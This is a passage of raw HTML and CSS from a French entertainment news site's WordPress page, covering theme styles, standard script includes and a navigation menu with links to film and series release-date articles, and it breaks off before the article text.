h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/2528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://releases.fr/?p=2528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fpere-de-judy-robinson%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-770x434.jpg" imagesrcset="https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-770x434.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-500x282.jpg 500w, https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space-390x220.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/Judy-RobinsonLost-in-Space.jpg 1024w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script></head>
<body class="post-template-default single single-post postid-2528 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
		<div data-rocket-location-hash="26f351ff91b083a73d6292768ed0e96b" id="mob-line" class="tipi-m-0"></div><header data-rocket-location-hash="14de78fe5d86592677db9a6566e47e0e" id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div data-rocket-location-hash="26752a090e5f4943ab3c131dab3ee4c5" class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div data-rocket-location-hash="96aeba64fda8703fadf09f76bef85fb4" class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div data-rocket-location-hash="bdef2a2ecd197d22f18d728e47a30ca1" class="site-inner">
			<header data-rocket-location-hash="ab6106f01bc18fca6eeaa6d3bbdff9f0" id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div data-rocket-location-hash="8206fa0e9c1d3999bf2c395034a5606c" class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20266"><a href="https://releases.fr/sujets/cinema/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Cinéma" data-url="https://releases.fr/sujets/cinema/" data-subtitle="Découvrez les dates de sortie des films de la saison en salles de cinéma et sur les plateformes de streaming. Ne manquez aucune sortie et soyez informé en temps réel des dernières tendances cinématographiques. Restez au courant des blockbusters et des films les plus attendus de l&#039;année." data-count="1094" data-tid="1112"  data-term="category">Cinéma</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Dessin animé" data-url="https://releases.fr/sujets/dessin-anime/" data-subtitle="" data-count="13" data-tid="686"  data-term="category">Dessin animé</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it menu-item-20261"><a href="https://releases.fr/sujets/celebrites/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Célébrités &amp; people" data-url="https://releases.fr/sujets/celebrites/" data-subtitle="Suivez toute l&#039;actualité des people et des célébrités avec les dernières news sur leurs looks, les photos et vidéos de leurs apparitions, ainsi que les derniers potins comme les naissances, mariages, divorces et rumeurs. Ne manquez rien des événements les plus en vogue et des tendances de la vie de stars." data-count="131" data-tid="65"  data-term="category">Célébrités</a>
	<ul class="sub-menu">
